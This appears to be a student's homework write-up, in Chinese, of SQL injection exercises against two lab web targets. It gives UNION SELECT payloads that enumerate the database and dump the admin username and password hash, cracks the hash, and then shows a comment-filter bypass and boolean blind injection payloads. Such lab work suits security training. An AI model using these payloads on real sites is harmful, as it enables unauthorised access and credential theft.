0408作业

1. http://110.40.185.48:1112/index.php 获取管理员用户名密码

1. 漏洞发现与位置判定
· 注入点识别：在搜索框输入 keywords' 时，系统回显 MySQL 语法错误。
· 注入类型推导：报错内容 near '%'' or a.content like 'keywords'%' 明确显示输入被包裹在 '...' 字符内，属于字符型注入。
· 输入位置判定：输入点位于 LIKE '%...%' 结构中。

1.2 联合查询 (UNION SELECT) 数据提取
· 确定字段数：使用 ?id=1 ORDER BY 15--+ 确定当前查询表共有 15 列

· 确定回显位：
?id=-1 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15--+
结果显示 3 号位和 11 号位为数据回显点。

· 核心 SQL 语句：
· 获取数据库名：?id=-1 UNION SELECT 1,2,database(),4,5,6,7,8,9,10,11,12,13,14,15--+ (结果：cms)

· 获取所有表名：?id=-1 UNION SELECT 1,2,group_concat(convert(table_name using gbk)),4,5,6,7,8,9,10,11,12,13,14,15 FROM information_schema.tables WHERE table_schema='cms'--+ (结果：cms_users 等)

· 获取列名：?id=-1 UNION SELECT 1,2,group_concat(convert(column_name using gbk)),4,5,6,7,8,9,10,11,12,13,14,15 FROM information_schema.columns WHERE table_schema='cms' AND table_name='cms_users'--+(结果：userid, username, password)

1.3 权限提升与登录
· 获取管理员凭证：?id=-1 UNION SELECT 1,2,group_concat(concat_ws(':',convert(username using gbk),convert(password using gbk))),4,5,6,7,8,9,10,11,12,13,14,15 FROM cms.cms_users--+
得到admin:e10adc3949ba59abbe56e057f20f883e
· MD5 破解：经查询，密码原文为 123456。
· 实战成果：成功登录后台管理界面。

最终 账号：admin
密码：123456

2. http://110.40.185.48:1114/ 获取key1



2.1寻找闭合符
由于 UUID 是字符串，第一步必须找到包裹它的引号并将其闭合。 在 URL 末尾手动添加测试符号，观察页面的 HTTP 状态码、返回长度或是否抛出数据库语法错误：
·反斜杠转义： ?uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6\ （利用反斜杠吃掉后一个引号，看是否报错）

· 递归过滤： 这里不仅用 str_replace 替换掉了 -- 和 #，还套了一个 while 循环。这意味着它会递归剥离这两个符号。你就算输入 ---- 或者双写绕过，也会被循环剥离得干干净净。
· 绕过技巧：使用 /**/ 块注释符替代空格和常规注释，成功实现闭合。

2.2 布尔盲注过程
由于页面无报错且无直接回显，采用python自动化脚本进行逻辑判断。
库名探测 SQL：
· '/**/AND/**/length(database())=4/**/AND/**/'1'='1 (遍历试错，显示正常文章，确认库名长度为 4)。 
· 使用 ASCII 码： ' AND ascii(substr(database(),1,1))=115 AND '1'='1猜解数据库名,得到第一个ascii码为50，其余3个分别为119,101,98，最终得到库名为：2web

· '/**/AND/**/database()='2web'/**/AND/**/'1'='1 (确认库名为 2web)。
